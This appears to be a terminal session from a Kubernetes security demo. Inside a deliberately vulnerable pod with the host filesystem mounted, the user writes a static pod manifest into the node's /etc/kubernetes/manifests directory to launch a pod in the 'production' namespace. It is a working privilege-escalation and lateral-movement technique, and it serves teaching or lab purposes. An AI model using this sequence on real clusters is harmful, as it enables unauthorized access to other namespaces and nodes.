 smores@campfire:~/Documents/kubernetes/manifests $ k exec -n dmz -it vuln-nginx -- bash
root@vuln-nginx:/# ls
bin   dev                  docker-entrypoint.sh  home  lib64  mnt     opt   root  sbin  sys  usr
boot  docker-entrypoint.d  etc                   lib   media  nodeFS  proc  run   srv   tmp  var
root@vuln-nginx:/# cd /nodeFS/etc/kubernetes/manifests/
root@vuln-nginx:/nodeFS/etc/kubernetes/manifests# ls
etcd.yaml  kube-apiserver.yaml  kube-controller-manager.yaml  kube-scheduler.yaml
root@vuln-nginx:/nodeFS/etc/kubernetes/manifests# echo "apiVersion: v1
kind: Pod
metadata:
  name: jump2prod
  namespace: production
spec:
  containers:
  - name: nginx
    image: nginx:latest" >> jump2prod.yaml
root@vuln-nginx:/nodeFS/etc/kubernetes/manifests#